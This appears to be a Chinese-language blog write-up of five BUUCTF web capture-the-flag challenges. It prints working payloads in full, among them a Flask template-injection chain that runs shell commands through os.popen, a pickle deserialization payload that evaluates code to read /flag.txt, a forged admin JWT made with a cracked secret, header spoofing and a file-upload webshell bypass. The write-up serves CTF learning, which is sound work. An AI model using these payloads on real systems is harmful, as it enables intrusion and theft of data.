BUUCTF-WEB(66-70)
[MRCTF2020]套娃
参考:
MRCTF2020 套娃 - Rabbittt - 博客园 (cnblogs.com)
查看源码

然后我这里查一下$_SERVER的这个用法

然后这边的意思就是里面不能用_和%5f(URL编码过的下划线)
然后传入b_u_p_t里面这个参数有下划线,我们想办法绕过
substr_count()函数计算子串在字符串中出现的次数
PS:子串区分大小写
所以我们用%5F绕过,然后就是不能等于2333,但是因为正则匹配中'^'和'$'代表的是行的开头和结尾,所以能利用换行绕过
(这里我尝试一下数组绕过,是绕不过去的)
b%5Fu%5Fp%5Ft=23333%0a
得到下一关

第二关在源码找到jsfuck的代码Jsfuck -- 一个很有意思的Javascript特性 - 简书 (jianshu.com)

我们复制下来到控制台操作一下
需要我们post一个Merak

然后就出现了源码

然后我们需要本地访问,这里使用Client-Ip,XFF不行哦,在Burp上添加
Clinet-Ip: 127.0.0.1

file_get_contents需要我们读取的文件是后面的那个todat那个内容,我们应该使用伪协议
data://text/plain,todat is a happy day
重要的是那个file,怎么去读取,经历change函数,是先base64编码,然后转换成ascll码+i*2生成新的字符
然后我们逆向回来
import base64
def reverse_change(s):
# 初始化一个空列表来存储处理后的字符
chars = []
# 遍历输入字符串的每个字符
for i, char in enumerate(s):
# 减去索引乘以2的ASCII码值
new_char = chr(ord(char) - i * 2)
# 将处理后的字符添加到列表中
chars.append(new_char)
# 将列表中的字符重新组合成一个字符串
reversed_str = ''.join(chars)
# 对字符串进行Base64编码(假设原始字符串是Base64解码后的)
base64_encoded = base64.b64encode(reversed_str.encode()).decode()
return base64_encoded
# 导入base64模块(用于Base64编码和解码)
# 示例使用
original_base64 = "ZmxhZy5waHA=" # 替换为实际的Base64字符串
reversed_base64 = reverse_change(base64.b64decode(original_base64).decode())
print(reversed_base64) # 输出逆向处理后的Base64字符串
ZmpdYSZmXGI=
所以我们最后传入,这里需要url编码,只用中间那一部分需要,我也不太清楚为啥,否则就是不行
?2333=data://text/plain,todat+is+a+happy+day&file=ZmpdYSZmXGI

得到flag

[Zer0pts2020]Can you guess it?
参考:
[BUUCTF题解][Zer0pts2020]Can you guess it - Article_kelp - 博客园 (cnblogs.com)
[Zer0pts2020]Can you guess it?_i[zer0pts2020]can you guess it?-CSDN博客
看源码

目前来看就是会有一个随机的值secret和我们的传入的guess值判断,如果相等就会给出flag
但是他是随机的,没有什么漏洞,这些函数,所以我们目光转向前面的两个if

basename() 函数用于从一个路径字符串中提取文件名部分(不包括目录路径),并返回提取的文件名,但是该函数发现最后一段为不可见字符时会退取上一层的目录,
$_SERVER['PHP_SELF']会获取我们当前的访问路径,并且PHP在根据URI解析到对应文件后会忽略掉URL中多余的部分
然后正则表达式只匹配末尾
所以最后payload如下
/index.php/config.php/%ff?source

[CSCCTF 2019 Qual]FlaskLight
参考:
[CSCCTF 2019 Qual]FlaskLight——直取flag?-CSDN博客
ssti详解与例题以及绕过payload大全_ssti绕过空格-CSDN博客
查看源代码

发现了传递的参数,我们先试一下是不是模板注入

果然是模板注入
先找有没有什么可以利用的类
?search={{().__class__.__mro__[1].__subclasses__()}}

然后这边我也是看到file类了,看看是第几个位置,代码跑了一下,是第41位
str="<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>"
str = str.split(', ')
print(len(str))
可以先读取文件试试
?search={{().__class__.__mro__[1].__subclasses__()[40](%27/etc/passwd%27).read()}}

然后这里我发现我们读取文件没用,这个flag找不到,我们还得想办法命令执行,然后我发现了这个,可以利用它去弄那个内置的\__builtins__,失败了
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__.__globals__}}

但是我退回去__init__是没有问题的,我就感觉是过滤掉了globals,然后搜到了绕过
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__['__glo'+'bals__']}}

我们就是要用__builtins__这个
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']}}

然后我们就是用__import__去进行命令执行
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__'].__import__('os').popen('ls').read()}}

成功回显,然后此时我发现我不知道哪里有flag,然后应该就是flasklight里面
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__'].__import__('os').popen('ls ./flasklight').read()}}

然后查看flag
?search={{().__class__.__mro__[1].__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__'].__import__('os').popen('cat ./flasklight/coomme_geeeett_youur_flek').read()}}

[CISCN2019 华北赛区 Day1 Web2]ikun
参考:
[CISCN2019 华北赛区 Day1 Web2]ikun_[ciscn2019 华北赛区 day1 web2]ikun 1-CSDN博客
[BUUCTF题解][CISCN2019 华北赛区 Day1 Web2]ikun - Article_kelp - 博客园 (cnblogs.com)
打开题目就是一个ikun,让我们买到lv6

源码处发现图片命名规则,发然后我们找找lv6在哪里,编写脚本
import requests
for i in range(1,1000):
url = f'http://42308cef-cefc-458f-94d1-c4f1373cdf09.node5.buuoj.cn:81/shop?page={i}'
res = requests.get(url)
print(f'[+]正在查找第{i}页')
if 'lv6.png' in res.text:
print(f'[*]查询完毕')
print(i)
break
最后发现是在181页,付款的时候抓包,因为他有个折扣,我们更改一下

修改成

然后他返回了一个地址

然后我们访问了,他说得是admin用户

我们抓包,注意到他有个jwt格式的,可能是jwt伪造,但是我们没有密钥,我用空密钥试了一下,然后不行的

然后使用jwtcrack爆破密钥

得到密钥为1Kun,然后伪造

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
然后进入后有个按钮没啥用,我们查看源码,找到网站源码压缩包
下载下来就开始代码审计,在Admin.py里发现

然后使用pickle这个反序列化[CISCN2019 华北赛区 Day1 Web2]ikun_[ciscn2019 华北赛区 day1 web2]ikun 1-CSDN博客
import pickle
import urllib
class payload(object):
def __reduce__(self):
return (eval, ("open('/flag.txt','r').read()",))
a = pickle.dumps(payload())
a = urllib.quote(a)
print a
然后生成的拼接在这里
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.

然后就得到flag

[WUSTCTF2020]CV Maker
打开就是个注册,我们注册个账号登录进去看看

登陆进来,有个头像上传的地方,我们试试,是不是文件上传,然后有点waf,我们修改一下Content-Type以及加一个文件头,没有后缀的限制

然后上传后在源码处发现了返回路径


我们用蚁剑连接一下,根目录找到flag
热门相关:完美再遇 我家老公超宠哒 萌妻鲜嫩:神秘老公夜夜宠 间谍的战争 吹神